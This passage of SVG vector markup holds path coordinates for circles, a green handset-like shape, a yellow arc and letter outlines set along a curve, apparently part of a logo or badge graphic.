278.457031 248.214844 278.414062 247.800781 278.414062 247.382812 C 278.414062 246.964844 278.457031 246.550781 278.535156 246.140625 C 278.617188 245.730469 278.738281 245.332031 278.898438 244.945312 C 279.058594 244.5625 279.253906 244.195312 279.488281 243.847656 C 279.71875 243.5 279.984375 243.175781 280.28125 242.882812 C 280.574219 242.585938 280.898438 242.320312 281.246094 242.089844 C 281.59375 241.855469 281.960938 241.660156 282.34375 241.5 C 282.730469 241.339844 283.128906 241.21875 283.539062 241.140625 C 283.949219 241.058594 284.363281 241.015625 284.78125 241.015625 C 285.199219 241.015625 285.613281 241.058594 286.023438 241.140625 C 286.433594 241.21875 286.832031 241.339844 287.21875 241.5 C 287.605469 241.660156 287.972656 241.855469 288.320312 242.089844 C 288.667969 242.320312 288.988281 242.585938 289.285156 242.882812 C 289.582031 243.175781 289.84375 243.5 290.078125 243.847656 C 290.308594 244.195312 290.503906 244.5625 290.664062 244.945312 C 290.824219 245.332031 290.945312 245.730469 291.027344 246.140625 C 291.109375 246.550781 291.148438 246.964844 291.148438 247.382812 Z M 291.148438 247.382812 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#ffffff" d="M 307.882812 247.382812 C 307.882812 247.800781 307.839844 248.214844 307.761719 248.625 C 307.679688 249.035156 307.558594 249.433594 307.398438 249.820312 C 307.238281 250.207031 307.042969 250.574219 306.808594 250.921875 C 306.578125 251.269531 306.3125 251.589844 306.015625 251.886719 C 305.722656 252.183594 305.398438 252.445312 305.050781 252.679688 C 304.703125 252.910156 304.335938 253.105469 303.953125 253.265625 C 303.566406 253.425781 303.167969 253.546875 302.757812 253.628906 C 302.347656 253.710938 301.933594 253.75 301.515625 253.75 C 301.097656 253.75 300.683594 253.710938 300.273438 253.628906 C 299.863281 253.546875 299.464844 253.425781 299.078125 253.265625 C 298.691406 253.105469 298.324219 252.910156 297.976562 252.679688 C 297.628906 252.445312 297.308594 252.183594 297.011719 251.886719 C 296.714844 251.589844 296.453125 251.269531 296.21875 250.921875 C 295.988281 250.574219 295.792969 250.207031 295.632812 249.820312 C 295.472656 249.433594 295.351562 249.035156 295.269531 248.625 C 295.1875 248.214844 295.148438 247.800781 295.148438 247.382812 C 295.148438 246.964844 295.1875 246.550781 295.269531 246.140625 C 295.351562 245.730469 295.472656 245.332031 295.632812 244.945312 C 295.792969 244.5625 295.988281 244.195312 296.21875 243.847656 C 296.453125 243.5 296.714844 243.175781 297.011719 242.882812 C 297.308594 242.585938 297.628906 242.320312 297.976562 242.089844 C 298.324219 241.855469 298.691406 241.660156 299.078125 241.5 C 299.464844 241.339844 299.863281 241.21875 300.273438 241.140625 C 300.683594 241.058594 301.097656 241.015625 301.515625 241.015625 C 301.933594 241.015625 302.347656 241.058594 302.757812 241.140625 C 303.167969 241.21875 303.566406 241.339844 303.953125 241.5 C 304.335938 241.660156 304.703125 241.855469 305.050781 242.089844 C 305.398438 242.320312 305.722656 242.585938 306.015625 242.882812 C 306.3125 243.175781 306.578125 243.5 306.808594 243.847656 C 307.042969 244.195312 307.238281 244.5625 307.398438 244.945312 C 307.558594 245.332031 307.679688 245.730469 307.761719 246.140625 C 307.839844 246.550781 307.882812 246.964844 307.882812 247.382812 Z M 307.882812 247.382812 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#278d46" d="M 230.761719 288.855469 L 228.09375 277.589844 C 227.941406 276.949219 227.722656 276.328125 227.4375 275.730469 C 227.15625 275.132812 226.8125 274.574219 226.410156 274.046875 C 226.007812 273.523438 225.558594 273.046875 225.054688 272.617188 C 224.550781 272.1875 224.011719 271.816406 223.429688 271.5 C 222.847656 271.1875 222.238281 270.933594 221.605469 270.75 C 220.972656 270.5625 220.324219 270.445312 219.664062 270.394531 C 219.007812 270.34375 218.351562 270.363281 217.695312 270.453125 C 217.039062 270.542969 216.402344 270.699219 215.78125 270.921875 L 209.628906 273.136719 C 209.128906 273.316406 208.652344 273.539062 208.191406 273.796875 C 207.730469 274.058594 207.292969 274.355469 206.882812 274.6875 C 206.472656 275.023438 206.09375 275.390625 205.746094 275.785156 C 205.398438 276.183594 205.085938 276.609375 204.808594 277.058594 C 204.53125 277.511719 204.296875 277.980469 204.097656 278.472656 C 203.902344 278.960938 203.746094 279.464844 203.632812 279.984375 C 203.523438 280.5 203.453125 281.023438 203.429688 281.550781 C 203.40625 282.078125 203.425781 282.605469 203.492188 283.132812 C 205.636719 300.550781 215.507812 342.695312 260.894531 351.953125 C 261.796875 352.136719 262.703125 352.1875 263.621094 352.105469 C 264.535156 352.023438 265.417969 351.8125 266.273438 351.46875 C 267.125 351.125 267.914062 350.667969 268.632812 350.09375 C 269.351562 349.519531 269.972656 348.855469 270.496094 348.101562 L 274.027344 343 C 274.375 342.492188 274.675781 341.957031 274.917969 341.390625 C 275.164062 340.824219 275.351562 340.242188 275.484375 339.640625 C 275.613281 339.035156 275.683594 338.425781 275.691406 337.8125 C 275.703125 337.195312 275.652344 336.582031 275.542969 335.976562 C 275.433594 335.371094 275.265625 334.78125 275.039062 334.207031 C 274.8125 333.636719 274.53125 333.089844 274.199219 332.570312 C 273.863281 332.054688 273.480469 331.574219 273.054688 331.128906 C 272.625 330.6875 272.15625 330.289062 271.652344 329.9375 L 271.589844 329.898438 L 263.832031 324.613281 C 262.992188 324.042969 262.082031 323.617188 261.105469 323.339844 C 260.125 323.066406 259.128906 322.949219 258.113281 322.996094 C 257.097656 323.042969 256.117188 323.25 255.167969 323.617188 C 254.21875 323.984375 253.355469 324.488281 252.570312 325.136719 C 251.792969 325.78125 250.933594 326.285156 249.992188 326.652344 C 249.050781 327.019531 248.074219 327.226562 247.066406 327.277344 C 246.058594 327.328125 245.066406 327.21875 244.09375 326.949219 C 243.117188 326.679688 242.210938 326.265625 241.375 325.703125 C 236.652344 322.519531 230.261719 317.246094 226.113281 309.933594 C 225.644531 309.117188 225.308594 308.246094 225.101562 307.324219 C 224.898438 306.402344 224.832031 305.472656 224.90625 304.53125 C 224.980469 303.589844 225.191406 302.679688 225.539062 301.804688 C 225.886719 300.925781 226.355469 300.117188 226.945312 299.382812 L 228.941406 296.898438 C 229.847656 295.769531 230.460938 294.5 230.78125 293.085938 C 231.101562 291.675781 231.09375 290.265625 230.761719 288.855469 Z M 230.761719 288.855469 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#ffd600" d="M 16.539062 303.070312 C 16.441406 298.984375 16.449219 294.902344 16.554688 290.816406 C 16.664062 286.730469 16.871094 282.652344 17.183594 278.578125 C 17.496094 274.5 17.90625 270.4375 18.421875 266.382812 C 18.933594 262.328125 19.546875 258.289062 20.261719 254.265625 C 20.976562 250.242188 21.792969 246.238281 22.707031 242.257812 C 23.621094 238.273438 24.632812 234.316406 25.746094 230.382812 C 26.855469 226.453125 28.066406 222.550781 29.371094 218.675781 C 30.675781 214.804688 32.078125 210.96875 33.574219 207.164062 C 35.074219 203.363281 36.664062 199.601562 38.347656 195.878906 C 40.03125 192.152344 41.808594 188.476562 43.675781 184.839844 C 45.542969 181.207031 47.503906 177.621094 49.546875 174.082031 C 51.59375 170.546875 53.730469 167.0625 55.949219 163.632812 C 58.167969 160.199219 60.472656 156.828125 62.863281 153.511719 C 65.25 150.195312 67.71875 146.941406 70.269531 143.75 C 72.820312 140.554688 75.449219 137.429688 78.15625 134.367188 C 80.859375 131.304688 83.640625 128.3125 86.496094 125.386719 C 89.351562 122.464844 92.28125 119.613281 95.277344 116.835938 C 98.273438 114.058594 101.339844 111.359375 104.472656 108.734375 C 107.601562 106.109375 110.796875 103.5625 114.058594 101.097656 C 117.316406 98.632812 120.636719 96.25 124.011719 93.949219 C 127.390625 91.648438 130.824219 89.433594 134.3125 87.304688 C 137.800781 85.175781 141.335938 83.136719 144.925781 81.183594 C 148.515625 79.230469 152.152344 77.367188 155.835938 75.597656 C 159.519531 73.824219 163.242188 72.144531 167.007812 70.558594 C 170.773438 68.972656 174.578125 67.484375 178.417969 66.085938 C 182.257812 64.691406 186.132812 63.390625 190.039062 62.1875 C 193.941406 60.980469 197.875 59.875 201.835938 58.871094 C 205.796875 57.863281 209.777344 56.953125 213.785156 56.144531 C 217.789062 55.335938 221.8125 54.625 225.855469 54.019531 C 229.894531 53.410156 233.949219 52.902344 238.015625 52.496094 C 242.082031 52.089844 246.15625 51.785156 250.234375 51.578125 C 254.316406 51.375 258.402344 51.273438 262.488281 51.273438 C 266.574219 51.273438 270.660156 51.375 274.738281 51.578125 C 278.820312 51.78125 282.894531 52.085938 286.960938 52.492188 C 291.027344 52.898438 295.082031 53.40625 299.121094 54.015625 C 303.164062 54.625 307.1875 55.332031 311.191406 56.140625 C 315.199219 56.949219 319.179688 57.859375 323.140625 58.867188 C 327.101562 59.875 331.035156 60.980469 334.9375 62.183594 C 338.84375 63.386719 342.71875 64.6875 346.558594 66.082031 C 350.398438 67.476562 354.203125 68.96875 357.96875 70.554688 C 361.734375 72.140625 365.457031 73.820312 369.140625 75.589844 C 372.824219 77.363281 376.460938 79.222656 380.050781 81.175781 C 383.640625 83.128906 387.179688 85.171875 390.667969 87.300781 C 394.15625 89.429688 397.585938 91.644531 400.964844 93.941406 C 404.34375 96.242188 407.660156 98.625 410.921875 101.089844 C 414.179688 103.554688 417.375 106.101562 420.507812 108.726562 C 423.640625 111.351562 426.703125 114.050781 429.703125 116.828125 C 432.699219 119.605469 435.625 122.457031 438.480469 125.378906 C 441.335938 128.304688 444.117188 131.296875 446.824219 134.355469 C 449.53125 137.417969 452.160156 140.546875 454.710938 143.738281 C 457.261719 146.933594 459.730469 150.1875 462.121094 153.5 C 464.507812 156.816406 466.8125 160.191406 469.03125 163.621094 C 471.253906 167.050781 473.386719 170.535156 475.433594 174.074219 C 477.480469 177.609375 479.4375 181.195312 481.304688 184.832031 C 483.171875 188.464844 484.949219 192.144531 486.636719 195.867188 C 488.320312 199.589844 489.910156 203.351562 491.40625 207.15625 C 492.90625 210.957031 494.308594 214.792969 495.613281 218.664062 C 496.917969 222.539062 498.128906 226.441406 499.238281 230.371094 C 500.351562 234.304688 501.363281 238.261719 502.277344 242.246094 C 503.191406 246.226562 504.007812 250.230469 504.722656 254.253906 C 505.4375 258.277344 506.050781 262.316406 506.566406 266.371094 C 507.078125 270.425781 507.492188 274.488281 507.804688 278.5625 C 508.113281 282.640625 508.324219 286.71875 508.433594 290.804688 C 508.539062 294.890625 508.546875 298.972656 508.449219 303.058594 L 457.75 301.871094 C 457.824219 298.628906 457.820312 295.386719 457.734375 292.140625 C 457.648438 288.898438 457.484375 285.660156 457.234375 282.425781 C 456.988281 279.191406 456.660156 275.964844 456.253906 272.746094 C 455.847656 269.527344 455.359375 266.320312 454.792969 263.128906 C 454.222656 259.933594 453.578125 256.753906 452.851562 253.59375 C 452.125 250.433594 451.320312 247.289062 450.4375 244.167969 C 449.554688 241.046875 448.597656 237.949219 447.558594 234.875 C 446.523438 231.800781 445.410156 228.753906 444.222656 225.734375 C 443.03125 222.71875 441.769531 219.730469 440.429688 216.773438 C 439.09375 213.820312 437.683594 210.898438 436.199219 208.011719 C 434.71875 205.128906 433.164062 202.28125 431.539062 199.472656 C 429.914062 196.664062 428.21875 193.898438 426.457031 191.175781 C 424.695312 188.453125 422.867188 185.777344 420.96875 183.144531 C 419.074219 180.511719 417.113281 177.925781 415.089844 175.394531 C 413.0625 172.859375 410.976562 170.375 408.828125 167.945312 C 406.679688 165.515625 404.472656 163.140625 402.203125 160.816406 C 399.9375 158.496094 397.613281 156.234375 395.234375 154.03125 C 392.855469 151.824219 390.421875 149.679688 387.933594 147.597656 C 385.449219 145.511719 382.910156 143.492188 380.324219 141.535156 C 377.738281 139.578125 375.101562 137.6875 372.421875 135.863281 C 369.738281 134.035156 367.015625 132.277344 364.246094 130.585938 C 361.476562 128.898438 358.667969 127.277344 355.816406 125.726562 C 352.96875 124.175781 350.082031 122.699219 347.15625 121.292969 C 344.234375 119.886719 341.277344 118.554688 338.289062 117.292969 C 335.296875 116.035156 332.277344 114.851562 329.230469 113.742188 C 326.179688 112.636719 323.105469 111.601562 320.003906 110.648438 C 316.90625 109.691406 313.785156 108.816406 310.640625 108.015625 C 307.496094 107.214844 304.332031 106.496094 301.152344 105.851562 C 297.972656 105.210938 294.78125 104.648438 291.570312 104.164062 C 288.363281 103.683594 285.144531 103.277344 281.917969 102.957031 C 278.691406 102.632812 275.457031 102.390625 272.214844 102.230469 C 268.976562 102.070312 265.734375 101.988281 262.488281 101.988281 C 259.246094 101.988281 256.003906 102.070312 252.761719 102.230469 C 249.523438 102.390625 246.289062 102.632812 243.0625 102.957031 C 239.832031 103.28125 236.613281 103.683594 233.40625 104.167969 C 230.199219 104.648438 227.003906 105.210938 223.824219 105.855469 C 220.644531 106.496094 217.484375 107.21875 214.339844 108.019531 C 211.195312 108.816406 208.074219 109.695312 204.972656 110.652344 C 201.871094 111.605469 198.796875 112.636719 195.75 113.746094 C 192.699219 114.855469 189.679688 116.039062 186.691406 117.296875 C 183.703125 118.558594 180.746094 119.890625 177.820312 121.296875 C 174.898438 122.703125 172.011719 124.179688 169.160156 125.730469 C 166.3125 127.28125 163.503906 128.902344 160.734375 130.59375 C 157.964844 132.28125 155.238281 134.039062 152.558594 135.867188 C 149.878906 137.691406 147.242188 139.585938 144.65625 141.542969 C 142.070312 143.5 139.53125 145.519531 137.046875 147.601562 C 134.558594 149.6875 132.125 151.832031 129.746094 154.035156 C 127.367188 156.242188 125.042969 158.503906 122.777344 160.824219 C 120.507812 163.144531 118.300781 165.519531 116.152344 167.953125 C 114.003906 170.382812 111.917969 172.867188 109.894531 175.398438 C 107.871094 177.933594 105.910156 180.519531 104.011719 183.152344 C 102.117188 185.785156 100.289062 188.460938 98.523438 191.183594 C 96.761719 193.910156 95.070312 196.675781 93.445312 199.480469 C 91.820312 202.289062 90.265625 205.136719 88.78125 208.023438 C 87.300781 210.90625 85.890625 213.828125 84.550781 216.785156 C 83.214844 219.738281 81.953125 222.726562 80.761719 225.746094 C 79.574219 228.761719 78.460938 231.808594 77.425781 234.882812 C 76.390625 237.957031 75.429688 241.054688 74.546875 244.175781 C 73.664062 247.300781 72.859375 250.441406 72.136719 253.601562 C 71.410156 256.765625 70.761719 259.941406 70.195312 263.136719 C 69.628906 266.332031 69.140625 269.539062 68.734375 272.753906 C 68.324219 275.972656 67.996094 279.199219 67.75 282.433594 C 67.503906 285.671875 67.335938 288.910156 67.253906 292.152344 C 67.167969 295.394531 67.164062 298.636719 67.238281 301.882812 Z M 16.539062 303.070312 " fill-opacity="1" fill-rule="nonzero"></path><g fill="#000000" fill-opacity="1"><g transform="translate(55.982715, 301.041113)"><g><path d="M 0.4375 -7.984375 L -12.707031 -8.703125 L -11.945312 -22.613281 L 1.199219 -21.894531 L 1.476562 -27.015625 L -29.289062 -28.699219 L -29.566406 -23.578125 L -16.503906 -22.863281 L -17.265625 -8.953125 L -30.328125 -9.667969 L -30.609375 -4.546875 L 0.15625 -2.863281 Z M 0.4375 -7.984375 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(57.603291, 272.87659)"><g><path d="M 2.023438 -8.828125 C 2.378906 -10.816406 2.371094 -12.621094 1.703125 -14.175781 C 1.304688 -15.148438 0.644531 -16.046875 -0.285156 -16.828125 L 2.894531 -16.261719 L 3.730469 -20.953125 L -8.316406 -23.097656 C -10.859375 -23.550781 -14.359375 -24.171875 -17.101562 -22.117188 C -18.910156 -20.71875 -20.058594 -18.421875 -20.519531 -15.835938 C -21.289062 -11.503906 -19.648438 -6.902344 -14.78125 -5.214844 L -13.945312 -9.90625 C -16.132812 -10.75 -17.144531 -12.898438 -16.75 -15.125 C -16.492188 -16.554688 -15.859375 -17.589844 -14.921875 -18.242188 C -13.992188 -18.855469 -12.808594 -19.054688 -11.289062 -18.828125 L -11.230469 -11.558594 C -11.195312 -9.457031 -10.957031 -7.570312 -10.203125 -6.042969 C -9.359375 -4.332031 -7.933594 -3.136719 -5.746094 -2.746094 C -1.609375 -2.007812 1.265625 -4.574219 2.023438 -8.828125 Z M -1.609375 -10.539062 C -1.984375 -8.433594 -3.242188 -7.140625 -5.03125 -7.457031 C -5.863281 -7.605469 -6.449219 -8 -6.875 -8.605469 C -7.390625 -9.398438 -7.613281 -10.460938 -7.648438 -12.109375 L -7.746094 -18.238281 C -4.5625 -17.671875 -2.585938 -16.578125 -1.738281 -13.722656 C -1.464844 -12.730469 -1.410156 -11.652344 -1.609375 -10.539062 Z M -1.609375 -10.539062 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(61.768153, 250.7458)"><g><path d="M -23.421875 -11.214844 C -22.988281 -12.894531 -23.820312 -14.527344 -25.460938 -14.949219 C -27.101562 -15.375 -28.617188 -14.347656 -29.050781 -12.664062 C -29.476562 -11.023438 -28.65625 -9.351562 -27.015625 -8.929688 C -25.371094 -8.503906 -23.847656 -9.570312 -23.421875 -11.214844 Z M 1.847656 -7.15625 L -20.011719 -12.792969 L -21.203125 -8.179688 L 0.65625 -2.542969 Z M 1.847656 -7.15625 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(64.056754, 241.770027)"><g></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(66.592088, 232.336015)"><g><path d="M 4.792969 -10.695312 C 5.851562 -13.316406 5.789062 -15.429688 4.058594 -18.261719 L 6.902344 -17.113281 L 8.683594 -21.535156 L -19.890625 -33.058594 L -21.671875 -28.640625 L -11.183594 -24.410156 C -14.449219 -23.550781 -15.902344 -22 -16.929688 -19.457031 C -19.148438 -13.949219 -16.1875 -8.445312 -9.785156 -5.863281 C -3.378906 -3.277344 2.570312 -5.1875 4.792969 -10.695312 Z M 1.335938 -13.132812 C -0.0703125 -9.652344 -3.941406 -8.6875 -7.988281 -10.320312 C -12.03125 -11.949219 -14.152344 -15.332031 -12.746094 -18.8125 C -11.371094 -22.222656 -7.484375 -23.441406 -3.363281 -21.777344 C 0.753906 -20.117188 2.710938 -16.542969 1.335938 -13.132812 Z M 1.335938 -13.132812 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(75.508813, 209.92878)"><g><path d="M 6.65625 -11.226562 C 9.914062 -17.175781 7.839844 -23.558594 1.75 -26.898438 C -4.199219 -30.15625 -10.664062 -28.355469 -13.886719 -22.476562 C -17.105469 -16.597656 -15.121094 -10.21875 -9.171875 -6.957031 C -3.011719 -3.582031 3.433594 -5.347656 6.65625 -11.226562 Z M 3.007812 -13.222656 C 1.203125 -9.929688 -2.84375 -9.015625 -6.84375 -11.207031 C -10.667969 -13.304688 -12.097656 -17.171875 -10.273438 -20.5 C -8.449219 -23.828125 -4.351562 -24.667969 -0.597656 -22.613281 C 3.332031 -20.457031 4.832031 -16.554688 3.007812 -13.222656 Z M 3.007812 -13.222656 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(86.636915, 188.557507)"><g><path d="M 4.429688 -5.914062 L -4.652344 -12.714844 C -7.367188 -14.75 -8.476562 -16.234375 -8.785156 -17.777344 C -9.050781 -18.835938 -8.777344 -19.941406 -8.027344 -20.945312 C -6.550781 -22.914062 -4.328125 -23.117188 -1.710938 -21.160156 L 9.535156 -12.734375 L 12.394531 -16.550781 L 3.308594 -23.351562 C 0.886719 -25.167969 -0.542969 -26.691406 -0.886719 -28.460938 C -1.085938 -29.46875 -0.839844 -30.542969 -0.015625 -31.644531 C 1.4375 -33.582031 3.601562 -33.777344 6.25 -31.792969 L 17.5 -23.371094 L 20.355469 -27.183594 L 8.527344 -36.042969 C 4.453125 -39.09375 0.5625 -39.082031 -2.511719 -34.976562 C -4.230469 -32.679688 -4.851562 -30.167969 -3.515625 -27.304688 C -6.011719 -28.214844 -8.417969 -27.089844 -10.1875 -24.730469 C -11.589844 -22.855469 -12.089844 -20.707031 -11.183594 -17.605469 L -13.640625 -19.445312 L -16.496094 -15.632812 L 1.574219 -2.101562 Z M 4.429688 -5.914062 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(107.474229, 161.224249)"><g><path d="M 6.671875 -6.125 C 8.089844 -7.5625 9.105469 -9.054688 9.4375 -10.710938 C 9.660156 -11.742188 9.625 -12.855469 9.300781 -14.023438 L 11.601562 -11.753906 L 14.949219 -15.148438 L 6.238281 -23.742188 C 4.402344 -25.554688 1.871094 -28.050781 -1.554688 -27.914062 C -3.835938 -27.785156 -6.085938 -26.542969 -7.929688 -24.675781 C -11.019531 -21.542969 -12.273438 -16.824219 -9.222656 -12.675781 L -5.875 -16.066406 C -7.199219 -18 -6.816406 -20.34375 -5.226562 -21.953125 C -4.207031 -22.988281 -3.09375 -23.480469 -1.953125 -23.488281 C -0.839844 -23.464844 0.25 -22.960938 1.371094 -21.910156 L -2.703125 -15.886719 C -3.863281 -14.136719 -4.734375 -12.445312 -4.980469 -10.761719 C -5.253906 -8.875 -4.757812 -7.078125 -3.175781 -5.519531 C -0.1875 -2.570312 3.636719 -3.050781 6.671875 -6.125 Z M 4.648438 -9.597656 C 3.144531 -8.074219 1.375 -7.71875 0.0820312 -8.996094 C -0.519531 -9.589844 -0.78125 -10.246094 -0.785156 -10.988281 C -0.765625 -11.929688 -0.34375 -12.933594 0.5625 -14.308594 L 3.957031 -19.414062 C 6.253906 -17.144531 7.265625 -15.125 6.34375 -12.292969 C 6.007812 -11.320312 5.441406 -10.402344 4.648438 -9.597656 Z M 4.648438 -9.597656 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(122.91138, 145.45152)"><g><path d="M 5.726562 -4.667969 L -1.136719 -13.089844 C -3.378906 -15.84375 -4.234375 -17.59375 -4.15625 -19.222656 C -4.140625 -20.484375 -3.507812 -21.625 -2.226562 -22.671875 C -1.160156 -23.539062 -0.175781 -23.925781 0.839844 -23.765625 C 2.027344 -23.585938 3.199219 -22.664062 4.675781 -20.847656 L 13.019531 -10.613281 L 16.746094 -13.648438 L 8.402344 -23.886719 C 7.152344 -25.417969 5.824219 -27.046875 3.765625 -27.972656 C 1.683594 -28.933594 -0.871094 -28.933594 -3.90625 -26.457031 C -5.785156 -24.929688 -6.746094 -23.101562 -6.59375 -19.785156 L -8.535156 -22.164062 L -12.226562 -19.15625 L 2.035156 -1.660156 Z M 5.726562 -4.667969 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(140.155501, 131.203934)"><g><path d="M 10.09375 -5.953125 C 12.472656 -7.480469 13.644531 -9.242188 13.867188 -12.554688 L 15.527344 -9.972656 L 19.535156 -12.546875 L 2.886719 -38.472656 L -1.125 -35.898438 L 4.988281 -26.382812 C 1.828125 -27.570312 -0.253906 -27.144531 -2.5625 -25.660156 C -7.558594 -22.453125 -8.324219 -16.25 -4.59375 -10.441406 C -0.863281 -4.628906 5.097656 -2.746094 10.09375 -5.953125 Z M 8.683594 -9.945312 C 5.523438 -7.914062 1.804688 -9.367188 -0.550781 -13.035156 C -2.90625 -16.707031 -2.683594 -20.691406 0.476562 -22.71875 C 3.570312 -24.707031 7.445312 -23.453125 9.847656 -19.714844 C 12.246094 -15.976562 11.773438 -11.929688 8.683594 -9.945312 Z M 8.683594 -9.945312 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(160.403161, 118.082909)"><g><path d="M 11.84375 -5.285156 C 17.179688 -7.890625 18.6875 -12.625 17.988281 -17.09375 L 13.5625 -14.933594 C 13.722656 -12.761719 12.703125 -10.335938 10.128906 -9.078125 C 7.804688 -7.945312 5.210938 -8.382812 3.148438 -10.210938 C 2.484375 -10.648438 1.84375 -11.414062 1.363281 -12.125 L 17.113281 -19.8125 L 16.578125 -20.898438 C 13.144531 -27.9375 6.652344 -28.8125 1.460938 -26.28125 C -5.214844 -23.023438 -5.984375 -16.128906 -3.382812 -10.796875 C -0.460938 -4.808594 5.785156 -2.328125 11.84375 -5.285156 Z M -0.03125 -15.621094 C -0.1875 -16.21875 -0.359375 -17.035156 -0.246094 -17.898438 C -0.0625 -20.101562 1.203125 -21.839844 3.308594 -22.867188 C 5.339844 -23.859375 7.578125 -23.875 9.410156 -22.609375 C 10.109375 -22.1875 10.644531 -21.550781 11 -21.007812 Z M -0.03125 -15.621094 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(182.075601, 107.511503)"><g><path d="M 9.289062 -12.953125 L 8.921875 -14.453125 C 7.113281 -20.667969 14.066406 -21.621094 11.605469 -28.460938 C 9.679688 -33.820312 4.800781 -34.984375 -0.101562 -33.21875 C -5.230469 -31.375 -7.832031 -26.792969 -6.128906 -21.097656 L -2.0625 -22.558594 C -3.007812 -25.910156 -1.777344 -28.457031 1.261719 -29.546875 C 3.996094 -30.53125 6.375 -29.886719 7.34375 -27.1875 C 9.191406 -22.058594 1.753906 -21.140625 4.703125 -12.933594 L 5.222656 -11.492188 Z M 10.410156 -3.269531 C 11.929688 -3.816406 12.734375 -5.523438 12.171875 -7.082031 C 11.625 -8.601562 9.933594 -9.367188 8.414062 -8.820312 C 6.894531 -8.273438 6.09375 -6.566406 6.625 -5.085938 C 7.171875 -3.566406 8.890625 -2.726562 10.410156 -3.269531 Z M 10.410156 -3.269531 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(202.083627, 100.498745)"><g></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(211.50388, 97.608323)"><g><path d="M 11.976562 -1.886719 C 17.601562 -2.984375 20.34375 -6.441406 19.523438 -10.640625 C 18.539062 -15.675781 13.765625 -15.6875 9.703125 -15.636719 C 6.742188 -15.632812 4.152344 -15.621094 3.757812 -17.644531 C 3.453125 -19.1875 4.734375 -20.425781 7.113281 -20.890625 C 9.53125 -21.363281 11.722656 -20.679688 12.882812 -18.3125 L 17.28125 -19.171875 C 15.582031 -23.65625 11.410156 -25.636719 6.378906 -24.65625 C 1.820312 -23.765625 -1.621094 -20.953125 -0.753906 -16.515625 C 0.1875 -11.679688 4.796875 -11.675781 8.75 -11.664062 C 11.796875 -11.644531 14.523438 -11.597656 14.964844 -9.339844 C 15.320312 -7.515625 13.730469 -6.175781 11.230469 -5.691406 C 8.140625 -5.085938 5.871094 -6.164062 4.75 -8.539062 L 0.0351562 -7.617188 C 1.816406 -2.496094 6.742188 -0.863281 11.976562 -1.886719 Z M 11.976562 -1.886719 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(232.466474, 93.378403)"><g><path d="M 12.914062 -0.648438 C 18.222656 -1.097656 22.039062 -4.378906 22.667969 -9.417969 L 17.515625 -8.980469 C 17.113281 -6.554688 15.351562 -4.867188 12.574219 -4.632812 C 8.832031 -4.316406 5.957031 -7.191406 5.558594 -11.898438 C 5.171875 -16.445312 7.527344 -19.726562 11.269531 -20.042969 C 13.804688 -20.257812 15.765625 -19.125 16.71875 -16.9375 L 21.871094 -17.375 C 20.4375 -21.875 16.246094 -24.4375 10.9375 -23.984375 C 4.257812 -23.417969 0.15625 -18.25 0.726562 -11.488281 C 1.320312 -4.488281 6.273438 -0.0859375 12.914062 -0.648438 Z M 12.914062 -0.648438 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(255.830422, 91.550165)"><g><path d="M 7.390625 0.046875 L 7.460938 -10.855469 C 7.480469 -13.761719 8.097656 -15.65625 9.359375 -16.816406 C 10.332031 -17.78125 11.667969 -18.257812 13.527344 -18.246094 L 14.738281 -18.238281 L 14.769531 -22.878906 L 14.242188 -22.882812 C 11.457031 -22.902344 9.394531 -22.109375 7.519531 -19.699219 L 7.539062 -22.523438 L 2.773438 -22.554688 L 2.625 0.015625 Z M 7.390625 0.046875 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(270.394926, 91.699657)"><g><path d="M 6.628906 -25.105469 C 8.363281 -24.996094 9.8125 -26.117188 9.917969 -27.808594 C 10.027344 -29.5 8.734375 -30.796875 7.003906 -30.910156 C 5.308594 -31.019531 3.820312 -29.902344 3.714844 -28.207031 C 3.605469 -26.515625 4.9375 -25.214844 6.628906 -25.105469 Z M 7.375 0.472656 L 8.820312 -22.054688 L 4.066406 -22.359375 L 2.621094 0.167969 Z M 7.375 0.472656 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(279.307617, 92.023542)"><g><path d="M 12.644531 1.726562 L 23.980469 -19.503906 L 18.902344 -20.199219 L 11.699219 -5.980469 L 8.738281 -21.589844 L 3.617188 -22.289062 L 8.800781 1.203125 Z M 12.644531 1.726562 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(299.704655, 94.984694)"><g><path d="M 10.152344 -23.902344 C 11.851562 -23.542969 13.445312 -24.445312 13.792969 -26.105469 C 14.144531 -27.765625 13.050781 -29.234375 11.351562 -29.589844 C 9.691406 -29.941406 8.058594 -29.046875 7.707031 -27.386719 C 7.359375 -25.726562 8.492188 -24.25 10.152344 -23.902344 Z M 7.230469 1.523438 L 11.882812 -20.566406 L 7.222656 -21.546875 L 2.570312 0.539062 Z M 7.230469 1.523438 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(308.401211, 96.470546)"><g><path d="M 12.269531 4.078125 C 17.382812 5.582031 22.128906 3.90625 24.539062 -0.5625 L 19.582031 -2.023438 C 18.328125 0.09375 16.074219 1.027344 13.398438 0.242188 C 9.796875 -0.820312 8.15625 -4.542969 9.492188 -9.074219 C 10.78125 -13.453125 14.164062 -15.65625 17.769531 -14.59375 C 20.207031 -13.875 21.625 -12.113281 21.722656 -9.726562 L 26.679688 -8.265625 C 26.972656 -12.976562 24 -16.886719 18.886719 -18.390625 C 12.457031 -20.285156 6.761719 -16.953125 4.84375 -10.445312 C 2.859375 -3.703125 5.878906 2.195312 12.269531 4.078125 Z M 12.269531 4.078125 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(330.982635, 103.376457)"><g><path d="M 